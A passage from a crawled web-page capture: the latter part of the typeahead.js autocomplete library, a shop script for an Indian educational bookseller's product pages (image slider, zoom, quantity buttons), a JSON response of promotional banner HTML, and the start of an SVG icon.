				if (suggestions.length) {
					this._renderSuggestions(query, suggestions);
				} else if (this.async && this.templates.pending) {
					this._renderPending(query);
				} else if (!this.async && this.templates.notFound) {
					this._renderNotFound(query);
				} else {
					this._empty();
				}
				this.trigger("rendered", this.name, suggestions, false);
			},
			_append: function append(query, suggestions) {
				suggestions = suggestions || [];
				if (suggestions.length && this.$lastSuggestion.length) {
					this._appendSuggestions(query, suggestions);
				} else if (suggestions.length) {
					this._renderSuggestions(query, suggestions);
				} else if (!this.$lastSuggestion.length && this.templates.notFound) {
					this._renderNotFound(query);
				}
				this.trigger("rendered", this.name, suggestions, true);
			},
			_renderSuggestions: function renderSuggestions(query, suggestions) {
				var $fragment;
				$fragment = this._getSuggestionsFragment(query, suggestions);
				this.$lastSuggestion = $fragment.children().last();
				this.$el.html($fragment).prepend(this._getHeader(query, suggestions)).append(this._getFooter(query, suggestions));
			},
			_appendSuggestions: function appendSuggestions(query, suggestions) {
				var $fragment, $lastSuggestion;
				$fragment = this._getSuggestionsFragment(query, suggestions);
				$lastSuggestion = $fragment.children().last();
				this.$lastSuggestion.after($fragment);
				this.$lastSuggestion = $lastSuggestion;
			},
			_renderPending: function renderPending(query) {
				var template = this.templates.pending;
				this._resetLastSuggestion();
				template && this.$el.html(template({
					query: query,
					dataset: this.name
				}));
			},
			_renderNotFound: function renderNotFound(query) {
				var template = this.templates.notFound;
				this._resetLastSuggestion();
				template && this.$el.html(template({
					query: query,
					dataset: this.name
				}));
			},
			_empty: function empty() {
				this.$el.empty();
				this._resetLastSuggestion();
			},
			_getSuggestionsFragment: function getSuggestionsFragment(query, suggestions) {
				var that = this, fragment;
				fragment = document.createDocumentFragment();
				_.each(suggestions, function getSuggestionNode(suggestion) {
					var $el, context;
					context = that._injectQuery(query, suggestion);
					$el = $(that.templates.suggestion(context)).data(keys.obj, suggestion).data(keys.val, that.displayFn(suggestion)).addClass(that.classes.suggestion + " " + that.classes.selectable);
					fragment.appendChild($el[0]);
				});
				this.highlight && highlight({
					className: this.classes.highlight,
					node: fragment,
					pattern: query
				});
				return $(fragment);
			},
			_getFooter: function getFooter(query, suggestions) {
				return this.templates.footer ? this.templates.footer({
					query: query,
					suggestions: suggestions,
					dataset: this.name
				}) : null;
			},
			_getHeader: function getHeader(query, suggestions) {
				return this.templates.header ? this.templates.header({
					query: query,
					suggestions: suggestions,
					dataset: this.name
				}) : null;
			},
			_resetLastSuggestion: function resetLastSuggestion() {
				this.$lastSuggestion = $();
			},
			_injectQuery: function injectQuery(query, obj) {
				return _.isObject(obj) ? _.mixin({
					_query: query
				}, obj) : obj;
			},
			update: function update(query) {
				var that = this, canceled = false, syncCalled = false, rendered = 0;
				this.cancel();
				this.cancel = function cancel() {
					canceled = true;
					that.cancel = $.noop;
					that.async && that.trigger("asyncCanceled", query);
				};
				this.source(query, sync, async);
				!syncCalled && sync([]);
				function sync(suggestions) {
					if (syncCalled) {
						return;
					}
					syncCalled = true;
					suggestions = (suggestions || []).slice(0, that.limit);
					rendered = suggestions.length;
					that._overwrite(query, suggestions);
					if (rendered < that.limit && that.async) {
						that.trigger("asyncRequested", query);
					}
				}
				function async(suggestions) {
					suggestions = suggestions || [];
					if (!canceled && rendered < that.limit) {
						that.cancel = $.noop;
						that._append(query, suggestions.slice(0, that.limit - rendered));
						rendered += suggestions.length;
						that.async && that.trigger("asyncReceived", query);
					}
				}
			},
			cancel: $.noop,
			clear: function clear() {
				this._empty();
				this.cancel();
				this.trigger("cleared");
			},
			isEmpty: function isEmpty() {
				return this.$el.is(":empty");
			},
			destroy: function destroy() {
				this.$el = $("<div>");
			}
		});
		return Dataset;
		function getDisplayFn(display) {
			display = display || _.stringify;
			return _.isFunction(display) ? display : displayFn;
			function displayFn(obj) {
				return obj[display];
			}
		}
		function getTemplates(templates, displayFn) {
			return {
				notFound: templates.notFound && _.templatify(templates.notFound),
				pending: templates.pending && _.templatify(templates.pending),
				header: templates.header && _.templatify(templates.header),
				footer: templates.footer && _.templatify(templates.footer),
				suggestion: templates.suggestion || suggestionTemplate
			};
			function suggestionTemplate(context) {
				return $("<div>").text(displayFn(context));
			}
		}
		function isValidName(str) {
			return /^[_a-zA-Z0-9-]+$/.test(str);
		}
	}();
	var Menu = function () {
		"use strict";
		function Menu(o, www) {
			var that = this;
			o = o || {};
			if (!o.node) {
				$.error("node is required");
			}
			www.mixin(this);
			this.$node = $(o.node);
			this.query = null;
			this.datasets = _.map(o.datasets, initializeDataset);
			function initializeDataset(oDataset) {
				var node = that.$node.find(oDataset.node).first();
				oDataset.node = node.length ? node : $("<div>").appendTo(that.$node);
				return new Dataset(oDataset, www);
			}
		}
		_.mixin(Menu.prototype, EventEmitter, {
			_onSelectableClick: function onSelectableClick($e) {
				this.trigger("selectableClicked", $($e.currentTarget));
			},
			_onRendered: function onRendered(type, dataset, suggestions, async) {
				this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty());
				this.trigger("datasetRendered", dataset, suggestions, async);
			},
			_onCleared: function onCleared() {
				this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty());
				this.trigger("datasetCleared");
			},
			_propagate: function propagate() {
				this.trigger.apply(this, arguments);
			},
			_allDatasetsEmpty: function allDatasetsEmpty() {
				return _.every(this.datasets, isDatasetEmpty);
				function isDatasetEmpty(dataset) {
					return dataset.isEmpty();
				}
			},
			_getSelectables: function getSelectables() {
				return this.$node.find(this.selectors.selectable);
			},
			_removeCursor: function _removeCursor() {
				var $selectable = this.getActiveSelectable();
				$selectable && $selectable.removeClass(this.classes.cursor);
			},
			_ensureVisible: function ensureVisible($el) {
				var elTop, elBottom, nodeScrollTop, nodeHeight;
				elTop = $el.position().top;
				elBottom = elTop + $el.outerHeight(true);
				nodeScrollTop = this.$node.scrollTop();
				nodeHeight = this.$node.height() + parseInt(this.$node.css("paddingTop"), 10) + parseInt(this.$node.css("paddingBottom"), 10);
				if (elTop < 0) {
					this.$node.scrollTop(nodeScrollTop + elTop);
				} else if (nodeHeight < elBottom) {
					this.$node.scrollTop(nodeScrollTop + (elBottom - nodeHeight));
				}
			},
			bind: function () {
				var that = this, onSelectableClick;
				onSelectableClick = _.bind(this._onSelectableClick, this);
				this.$node.on("click.tt", this.selectors.selectable, onSelectableClick);
				_.each(this.datasets, function (dataset) {
					dataset.onSync("asyncRequested", that._propagate, that).onSync("asyncCanceled", that._propagate, that).onSync("asyncReceived", that._propagate, that).onSync("rendered", that._onRendered, that).onSync("cleared", that._onCleared, that);
				});
				return this;
			},
			isOpen: function isOpen() {
				return this.$node.hasClass(this.classes.open);
			},
			open: function open() {
				this.$node.addClass(this.classes.open);
			},
			close: function close() {
				this.$node.removeClass(this.classes.open);
				this._removeCursor();
			},
			setLanguageDirection: function setLanguageDirection(dir) {
				this.$node.attr("dir", dir);
			},
			selectableRelativeToCursor: function selectableRelativeToCursor(delta) {
				var $selectables, $oldCursor, oldIndex, newIndex;
				$oldCursor = this.getActiveSelectable();
				$selectables = this._getSelectables();
				oldIndex = $oldCursor ? $selectables.index($oldCursor) : -1;
				newIndex = oldIndex + delta;
				newIndex = (newIndex + 1) % ($selectables.length + 1) - 1;
				newIndex = newIndex < -1 ? $selectables.length - 1 : newIndex;
				return newIndex === -1 ? null : $selectables.eq(newIndex);
			},
			setCursor: function setCursor($selectable) {
				this._removeCursor();
				if ($selectable = $selectable && $selectable.first()) {
					$selectable.addClass(this.classes.cursor);
					this._ensureVisible($selectable);
				}
			},
			getSelectableData: function getSelectableData($el) {
				return $el && $el.length ? Dataset.extractData($el) : null;
			},
			getActiveSelectable: function getActiveSelectable() {
				var $selectable = this._getSelectables().filter(this.selectors.cursor).first();
				return $selectable.length ? $selectable : null;
			},
			getTopSelectable: function getTopSelectable() {
				var $selectable = this._getSelectables().first();
				return $selectable.length ? $selectable : null;
			},
			update: function update(query) {
				var isValidUpdate = query !== this.query;
				if (isValidUpdate) {
					this.query = query;
					_.each(this.datasets, updateDataset);
				}
				return isValidUpdate;
				function updateDataset(dataset) {
					dataset.update(query);
				}
			},
			empty: function empty() {
				_.each(this.datasets, clearDataset);
				this.query = null;
				this.$node.addClass(this.classes.empty);
				function clearDataset(dataset) {
					dataset.clear();
				}
			},
			destroy: function destroy() {
				this.$node.off(".tt");
				this.$node = $("<div>");
				_.each(this.datasets, destroyDataset);
				function destroyDataset(dataset) {
					dataset.destroy();
				}
			}
		});
		return Menu;
	}();
	var DefaultMenu = function () {
		"use strict";
		var s = Menu.prototype;
		function DefaultMenu() {
			Menu.apply(this, [].slice.call(arguments, 0));
		}
		_.mixin(DefaultMenu.prototype, Menu.prototype, {
			open: function open() {
				!this._allDatasetsEmpty() && this._show();
				return s.open.apply(this, [].slice.call(arguments, 0));
			},
			close: function close() {
				this._hide();
				return s.close.apply(this, [].slice.call(arguments, 0));
			},
			_onRendered: function onRendered() {
				if (this._allDatasetsEmpty()) {
					this._hide();
				} else {
					this.isOpen() && this._show();
				}
				return s._onRendered.apply(this, [].slice.call(arguments, 0));
			},
			_onCleared: function onCleared() {
				if (this._allDatasetsEmpty()) {
					this._hide();
				} else {
					this.isOpen() && this._show();
				}
				return s._onCleared.apply(this, [].slice.call(arguments, 0));
			},
			setLanguageDirection: function setLanguageDirection(dir) {
				this.$node.css(dir === "ltr" ? this.css.ltr : this.css.rtl);
				return s.setLanguageDirection.apply(this, [].slice.call(arguments, 0));
			},
			_hide: function hide() {
				this.$node.hide();
			},
			_show: function show() {
				this.$node.css("display", "block");
			}
		});
		return DefaultMenu;
	}();
	var Typeahead = function () {
		"use strict";
		function Typeahead(o, www) {
			var onFocused, onBlurred, onEnterKeyed, onTabKeyed, onEscKeyed, onUpKeyed, onDownKeyed, onLeftKeyed, onRightKeyed, onQueryChanged, onWhitespaceChanged;
			o = o || {};
			if (!o.input) {
				$.error("missing input");
			}
			if (!o.menu) {
				$.error("missing menu");
			}
			if (!o.eventBus) {
				$.error("missing event bus");
			}
			www.mixin(this);
			this.eventBus = o.eventBus;
			this.minLength = _.isNumber(o.minLength) ? o.minLength : 1;
			this.input = o.input;
			this.menu = o.menu;
			this.enabled = true;
			this.active = false;
			this.input.hasFocus() && this.activate();
			this.dir = this.input.getLangDir();
			this._hacks();
			this.menu.bind().onSync("selectableClicked", this._onSelectableClicked, this).onSync("asyncRequested", this._onAsyncRequested, this).onSync("asyncCanceled", this._onAsyncCanceled, this).onSync("asyncReceived", this._onAsyncReceived, this).onSync("datasetRendered", this._onDatasetRendered, this).onSync("datasetCleared", this._onDatasetCleared, this);
			onFocused = c(this, "activate", "open", "_onFocused");
			onBlurred = c(this, "deactivate", "_onBlurred");
			onEnterKeyed = c(this, "isActive", "isOpen", "_onEnterKeyed");
			onTabKeyed = c(this, "isActive", "isOpen", "_onTabKeyed");
			onEscKeyed = c(this, "isActive", "_onEscKeyed");
			onUpKeyed = c(this, "isActive", "open", "_onUpKeyed");
			onDownKeyed = c(this, "isActive", "open", "_onDownKeyed");
			onLeftKeyed = c(this, "isActive", "isOpen", "_onLeftKeyed");
			onRightKeyed = c(this, "isActive", "isOpen", "_onRightKeyed");
			onQueryChanged = c(this, "_openIfActive", "_onQueryChanged");
			onWhitespaceChanged = c(this, "_openIfActive", "_onWhitespaceChanged");
			this.input.bind().onSync("focused", onFocused, this).onSync("blurred", onBlurred, this).onSync("enterKeyed", onEnterKeyed, this).onSync("tabKeyed", onTabKeyed, this).onSync("escKeyed", onEscKeyed, this).onSync("upKeyed", onUpKeyed, this).onSync("downKeyed", onDownKeyed, this).onSync("leftKeyed", onLeftKeyed, this).onSync("rightKeyed", onRightKeyed, this).onSync("queryChanged", onQueryChanged, this).onSync("whitespaceChanged", onWhitespaceChanged, this).onSync("langDirChanged", this._onLangDirChanged, this);
		}
		_.mixin(Typeahead.prototype, {
			_hacks: function hacks() {
				var $input, $menu;
				$input = this.input.$input || $("<div>");
				$menu = this.menu.$node || $("<div>");
				$input.on("blur.tt", function ($e) {
					var active, isActive, hasActive;
					active = document.activeElement;
					isActive = $menu.is(active);
					hasActive = $menu.has(active).length > 0;
					if (_.isMsie() && (isActive || hasActive)) {
						$e.preventDefault();
						$e.stopImmediatePropagation();
						_.defer(function () {
							$input.focus();
						});
					}
				});
				$menu.on("mousedown.tt", function ($e) {
					$e.preventDefault();
				});
			},
			_onSelectableClicked: function onSelectableClicked(type, $el) {
				this.select($el);
			},
			_onDatasetCleared: function onDatasetCleared() {
				this._updateHint();
			},
			_onDatasetRendered: function onDatasetRendered(type, dataset, suggestions, async) {
				this._updateHint();
				this.eventBus.trigger("render", suggestions, async, dataset);
			},
			_onAsyncRequested: function onAsyncRequested(type, dataset, query) {
				this.eventBus.trigger("asyncrequest", query, dataset);
			},
			_onAsyncCanceled: function onAsyncCanceled(type, dataset, query) {
				this.eventBus.trigger("asynccancel", query, dataset);
			},
			_onAsyncReceived: function onAsyncReceived(type, dataset, query) {
				this.eventBus.trigger("asyncreceive", query, dataset);
			},
			_onFocused: function onFocused() {
				this._minLengthMet() && this.menu.update(this.input.getQuery());
			},
			_onBlurred: function onBlurred() {
				if (this.input.hasQueryChangedSinceLastFocus()) {
					this.eventBus.trigger("change", this.input.getQuery());
				}
			},
			_onEnterKeyed: function onEnterKeyed(type, $e) {
				var $selectable;
				if ($selectable = this.menu.getActiveSelectable()) {
					this.select($selectable) && $e.preventDefault();
				}
			},
			_onTabKeyed: function onTabKeyed(type, $e) {
				var $selectable;
				if ($selectable = this.menu.getActiveSelectable()) {
					this.select($selectable) && $e.preventDefault();
				} else if ($selectable = this.menu.getTopSelectable()) {
					this.autocomplete($selectable) && $e.preventDefault();
				}
			},
			_onEscKeyed: function onEscKeyed() {
				this.close();
			},
			_onUpKeyed: function onUpKeyed() {
				this.moveCursor(-1);
			},
			_onDownKeyed: function onDownKeyed() {
				this.moveCursor(+1);
			},
			_onLeftKeyed: function onLeftKeyed() {
				if (this.dir === "rtl" && this.input.isCursorAtEnd()) {
					this.autocomplete(this.menu.getTopSelectable());
				}
			},
			_onRightKeyed: function onRightKeyed() {
				if (this.dir === "ltr" && this.input.isCursorAtEnd()) {
					this.autocomplete(this.menu.getTopSelectable());
				}
			},
			_onQueryChanged: function onQueryChanged(e, query) {
				this._minLengthMet(query) ? this.menu.update(query) : this.menu.empty();
			},
			_onWhitespaceChanged: function onWhitespaceChanged() {
				this._updateHint();
			},
			_onLangDirChanged: function onLangDirChanged(e, dir) {
				if (this.dir !== dir) {
					this.dir = dir;
					this.menu.setLanguageDirection(dir);
				}
			},
			_openIfActive: function openIfActive() {
				this.isActive() && this.open();
			},
			_minLengthMet: function minLengthMet(query) {
				query = _.isString(query) ? query : this.input.getQuery() || "";
				return query.length >= this.minLength;
			},
			_updateHint: function updateHint() {
				var $selectable, data, val, query, escapedQuery, frontMatchRegEx, match;
				$selectable = this.menu.getTopSelectable();
				data = this.menu.getSelectableData($selectable);
				val = this.input.getInputValue();
				if (data && !_.isBlankString(val) && !this.input.hasOverflow()) {
					query = Input.normalizeQuery(val);
					escapedQuery = _.escapeRegExChars(query);
					frontMatchRegEx = new RegExp("^(?:" + escapedQuery + ")(.+$)", "i");
					match = frontMatchRegEx.exec(data.val);
					match && this.input.setHint(val + match[1]);
				} else {
					this.input.clearHint();
				}
			},
			isEnabled: function isEnabled() {
				return this.enabled;
			},
			enable: function enable() {
				this.enabled = true;
			},
			disable: function disable() {
				this.enabled = false;
			},
			isActive: function isActive() {
				return this.active;
			},
			activate: function activate() {
				if (this.isActive()) {
					return true;
				} else if (!this.isEnabled() || this.eventBus.before("active")) {
					return false;
				} else {
					this.active = true;
					this.eventBus.trigger("active");
					return true;
				}
			},
			deactivate: function deactivate() {
				if (!this.isActive()) {
					return true;
				} else if (this.eventBus.before("idle")) {
					return false;
				} else {
					this.active = false;
					this.close();
					this.eventBus.trigger("idle");
					return true;
				}
			},
			isOpen: function isOpen() {
				return this.menu.isOpen();
			},
			open: function open() {
				if (!this.isOpen() && !this.eventBus.before("open")) {
					this.menu.open();
					this._updateHint();
					this.eventBus.trigger("open");
				}
				return this.isOpen();
			},
			close: function close() {
				if (this.isOpen() && !this.eventBus.before("close")) {
					this.menu.close();
					this.input.clearHint();
					this.input.resetInputValue();
					this.eventBus.trigger("close");
				}
				return !this.isOpen();
			},
			setVal: function setVal(val) {
				this.input.setQuery(_.toStr(val));
			},
			getVal: function getVal() {
				return this.input.getQuery();
			},
			select: function select($selectable) {
				var data = this.menu.getSelectableData($selectable);
				if (data && !this.eventBus.before("select", data.obj)) {
					this.input.setQuery(data.val, true);
					this.eventBus.trigger("select", data.obj);
					this.close();
					return true;
				}
				return false;
			},
			autocomplete: function autocomplete($selectable) {
				var query, data, isValid;
				query = this.input.getQuery();
				data = this.menu.getSelectableData($selectable);
				isValid = data && query !== data.val;
				if (isValid && !this.eventBus.before("autocomplete", data.obj)) {
					this.input.setQuery(data.val);
					this.eventBus.trigger("autocomplete", data.obj);
					return true;
				}
				return false;
			},
			moveCursor: function moveCursor(delta) {
				var query, $candidate, data, payload, cancelMove;
				query = this.input.getQuery();
				$candidate = this.menu.selectableRelativeToCursor(delta);
				data = this.menu.getSelectableData($candidate);
				payload = data ? data.obj : null;
				cancelMove = this._minLengthMet() && this.menu.update(query);
				if (!cancelMove && !this.eventBus.before("cursorchange", payload)) {
					this.menu.setCursor($candidate);
					if (data) {
						this.input.setInputValue(data.val);
					} else {
						this.input.resetInputValue();
						this._updateHint();
					}
					this.eventBus.trigger("cursorchange", payload);
					return true;
				}
				return false;
			},
			destroy: function destroy() {
				this.input.destroy();
				this.menu.destroy();
			}
		});
		return Typeahead;
		function c(ctx) {
			var methods = [].slice.call(arguments, 1);
			return function () {
				var args = [].slice.call(arguments);
				_.each(methods, function (method) {
					return ctx[method].apply(ctx, args);
				});
			};
		}
	}();
	(function () {
		"use strict";
		var old, keys, methods;
		old = $.fn.typeahead;
		keys = {
			www: "tt-www",
			attrs: "tt-attrs",
			typeahead: "tt-typeahead"
		};
		methods = {
			initialize: function initialize(o, datasets) {
				var www;
				datasets = _.isArray(datasets) ? datasets : [].slice.call(arguments, 1);
				o = o || {};
				www = WWW(o.classNames);
				return this.each(attach);
				function attach() {
					var $input, $wrapper, $hint, $menu, defaultHint, defaultMenu, eventBus, input, menu, typeahead, MenuConstructor;
					_.each(datasets, function (d) {
						d.highlight = !!o.highlight;
					});
					$input = $(this);
					$wrapper = $(www.html.wrapper);
					$hint = $elOrNull(o.hint);
					$menu = $elOrNull(o.menu);
					defaultHint = o.hint !== false && !$hint;
					defaultMenu = o.menu !== false && !$menu;
					defaultHint && ($hint = buildHintFromInput($input, www));
					defaultMenu && ($menu = $(www.html.menu).css(www.css.menu));
					$hint && $hint.val("");
					$input = prepInput($input, www);
					if (defaultHint || defaultMenu) {
						$wrapper.css(www.css.wrapper);
						$input.css(defaultHint ? www.css.input : www.css.inputWithNoHint);
						$input.wrap($wrapper).parent().prepend(defaultHint ? $hint : null).append(defaultMenu ? $menu : null);
					}
					MenuConstructor = defaultMenu ? DefaultMenu : Menu;
					eventBus = new EventBus({
						el: $input
					});
					input = new Input({
						hint: $hint,
						input: $input
					}, www);
					menu = new MenuConstructor({
						node: $menu,
						datasets: datasets
					}, www);
					typeahead = new Typeahead({
						input: input,
						menu: menu,
						eventBus: eventBus,
						minLength: o.minLength
					}, www);
					$input.data(keys.www, www);
					$input.data(keys.typeahead, typeahead);
				}
			},
			isEnabled: function isEnabled() {
				var enabled;
				ttEach(this.first(), function (t) {
					enabled = t.isEnabled();
				});
				return enabled;
			},
			enable: function enable() {
				ttEach(this, function (t) {
					t.enable();
				});
				return this;
			},
			disable: function disable() {
				ttEach(this, function (t) {
					t.disable();
				});
				return this;
			},
			isActive: function isActive() {
				var active;
				ttEach(this.first(), function (t) {
					active = t.isActive();
				});
				return active;
			},
			activate: function activate() {
				ttEach(this, function (t) {
					t.activate();
				});
				return this;
			},
			deactivate: function deactivate() {
				ttEach(this, function (t) {
					t.deactivate();
				});
				return this;
			},
			isOpen: function isOpen() {
				var open;
				ttEach(this.first(), function (t) {
					open = t.isOpen();
				});
				return open;
			},
			open: function open() {
				ttEach(this, function (t) {
					t.open();
				});
				return this;
			},
			close: function close() {
				ttEach(this, function (t) {
					t.close();
				});
				return this;
			},
			select: function select(el) {
				var success = false, $el = $(el);
				ttEach(this.first(), function (t) {
					success = t.select($el);
				});
				return success;
			},
			autocomplete: function autocomplete(el) {
				var success = false, $el = $(el);
				ttEach(this.first(), function (t) {
					success = t.autocomplete($el);
				});
				return success;
			},
			moveCursor: function moveCursoe(delta) {
				var success = false;
				ttEach(this.first(), function (t) {
					success = t.moveCursor(delta);
				});
				return success;
			},
			val: function val(newVal) {
				var query;
				if (!arguments.length) {
					ttEach(this.first(), function (t) {
						query = t.getVal();
					});
					return query;
				} else {
					ttEach(this, function (t) {
						t.setVal(newVal);
					});
					return this;
				}
			},
			destroy: function destroy() {
				ttEach(this, function (typeahead, $input) {
					revert($input);
					typeahead.destroy();
				});
				return this;
			}
		};
		$.fn.typeahead = function (method) {
			if (methods[method]) {
				return methods[method].apply(this, [].slice.call(arguments, 1));
			} else {
				return methods.initialize.apply(this, arguments);
			}
		};
		$.fn.typeahead.noConflict = function noConflict() {
			$.fn.typeahead = old;
			return this;
		};
		function ttEach($els, fn) {
			$els.each(function () {
				var $input = $(this), typeahead;
				(typeahead = $input.data(keys.typeahead)) && fn(typeahead, $input);
			});
		}
		function buildHintFromInput($input, www) {
			return $input.clone().addClass(www.classes.hint).removeData().css(www.css.hint).css(getBackgroundStyles($input)).prop("readonly", true).removeAttr("id name placeholder required").attr({
				autocomplete: "off",
				spellcheck: "false",
				tabindex: -1
			});
		}
		function prepInput($input, www) {
			$input.data(keys.attrs, {
				dir: $input.attr("dir"),
				autocomplete: $input.attr("autocomplete"),
				spellcheck: $input.attr("spellcheck"),
				style: $input.attr("style")
			});
			$input.addClass(www.classes.input).attr({
				autocomplete: "off",
				spellcheck: false
			});
			try {
				!$input.attr("dir") && $input.attr("dir", "auto");
			} catch (e) { }
			return $input;
		}
		function getBackgroundStyles($el) {
			return {
				backgroundAttachment: $el.css("background-attachment"),
				backgroundClip: $el.css("background-clip"),
				backgroundColor: $el.css("background-color"),
				backgroundImage: $el.css("background-image"),
				backgroundOrigin: $el.css("background-origin"),
				backgroundPosition: $el.css("background-position"),
				backgroundRepeat: $el.css("background-repeat"),
				backgroundSize: $el.css("background-size")
			};
		}
		function revert($input) {
			var www, $wrapper;
			www = $input.data(keys.www);
			$wrapper = $input.parent().filter(www.selectors.wrapper);
			_.each($input.data(keys.attrs), function (val, key) {
				_.isUndefined(val) ? $input.removeAttr(key) : $input.attr(key, val);
			});
			$input.removeData(keys.typeahead).removeData(keys.www).removeData(keys.attr).removeClass(www.classes.input);
			if ($wrapper.length) {
				$input.detach().insertAfter($wrapper);
				$wrapper.remove();
			}
		}
		function $elOrNull(obj) {
			var isValid, $el;
			isValid = _.isJQuery(obj) || _.isElement(obj);
			$el = isValid ? $(obj).first() : [];
			return $el.length ? $el : null;
		}
	})();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/shop.js?v=20250315
body_size: 896
content:
(function ($) {
    'use strict';
    /*Product Details*/
    var productDetails = function () {
        $('.product-image-slider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            asNavFor: '.slider-nav-thumbnails',
        });

        $('.slider-nav-thumbnails').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.product-image-slider',
            dots: false,
            focusOnSelect: true,

            prevArrow: '<button type="button" class="slick-prev"><i class="fi-rs-arrow-small-left"></i></button>',
            nextArrow: '<button type="button" class="slick-next"><i class="fi-rs-arrow-small-right"></i></button>'
        });

        // Remove active class from all thumbnail slides
        $('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');

        // Set active class to first thumbnail slides
        $('.slider-nav-thumbnails .slick-slide').eq(0).addClass('slick-active');

        // On before slide change match active thumbnail to current slide
        $('.product-image-slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var mySlideNumber = nextSlide;
            $('.slider-nav-thumbnails .slick-slide').removeClass('slick-active');
            $('.slider-nav-thumbnails .slick-slide').eq(mySlideNumber).addClass('slick-active');
        });

        $('.product-image-slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            var img = $(slick.$slides[nextSlide]).find("img");
            $('.zoomWindowContainer,.zoomContainer').remove();
            if ($(window).width() > 768) {
                $(img).elevateZoom({
                    zoomType: "window",
                    cursor: "crosshair",
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750
                });
            }
        });
        //Elevate Zoom
        if ( $(".product-image-slider").length ) {
            if ($(window).width() > 768) {
                $('.product-image-slider .slick-active img').elevateZoom({
                    zoomType: "window",
                    cursor: "crosshair",
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750
                });
            }
        }
        //Filter color/Size
        $('.list-filter').each(function () {
            $(this).find('a').on('click', function (event) {
                event.preventDefault();
                $(this).parent().siblings().removeClass('active');
                $(this).parent().toggleClass('active');
                $(this).parents('.attr-detail').find('.current-size').text($(this).text());
                $(this).parents('.attr-detail').find('.current-color').text($(this).attr('data-color'));
            });
        });

        //Qty Up-Down
        $('.detail-qty').each(function () {
            var qtyval = parseInt($(this).find(".qty-val").val(), 10);
            var $qtyInput = $(this).find(".qty-val");

            $(this).find('.qty-up').on('click', function (event) {
                event.preventDefault();
                qtyval = qtyval + 1;
                $qtyInput.val(qtyval);
            });

            $(this).find(".qty-down").on("click", function (event) {
                event.preventDefault();/*  */
                qtyval = Math.max(1, qtyval - 1);
                $qtyInput.val(qtyval);
            });
        });

        $('.dropdown-menu .cart_list').on('click', function (event) {
            event.stopPropagation();
        });
    };

    //Load functions
    $(document).ready(function () {
        productDetails();
    });

})(jQuery);

--- FILE ---
content_type: text/json
request_url: https://www.surabooks.com/AjaxFunctions.asp
body_size: 697
content:
{
  "TopPoster": "<div class='marketshop-banner'>  <div class='row'>    <div class='col-lg-1'></div>    <div class='col-lg-10 col-md-10 col-sm-12 col-xs-12'>      <a href='https://play.google.com/store/apps/developer?id=Sura+Publications'><img loading='lazy' class='img-responsive' alt='Top Poster' src='https://www.surabooks.com//img/TopPoster/top-banner.gif' /></a>    </div>  </div></div>\r\n",
  "BottomPoster": "<div class='marketshop-banner'>  <div class='row'>    <div class='col-lg-1'></div>    <div class='col-lg-10 col-md-10 col-sm-10 col-xs-10'><a href='https://play.google.com/store/apps/developer?id=Sura+Publications'><img loading='lazy' class='img-responsive' alt='Top Poster' src='https://www.surabooks.com//img/TopPoster/top-banner.gif' /></a></div>    <div class='col-lg-1'></div>  </div></div>\r\n",
  "HomePageBanner": "<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tnusrb-constable.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/11th-std.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/trb-pg-exam-book-2025.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Search/?q=TRB+PG'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/10th-11th-12th-std-one-mark-guides.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tntet-exam-books.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/movtivational-book.png'); cursor:pointer;\" onclick=\"location.href='/author/45659/dr-c-sylendra-babu'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tnpsc-grp2-2025.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/10th Std School Guide Slide (6).png'); cursor:pointer;\" onclick=\"location.href='/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'\"></div>\r\n\r\n",
  "HomePageSideBanner": "<a href='/NewReleases.asp'><img loading='lazy' alt='Offers' border='0'  height='250' width='290'  src='/img/HomePage/Thumb/competitive-guides.gif' /></a>\r\n",
  "cartCount": 0,
  "cartHTML": "",
  "loggedIn": 0
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-clock.svg
body_size: 221
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
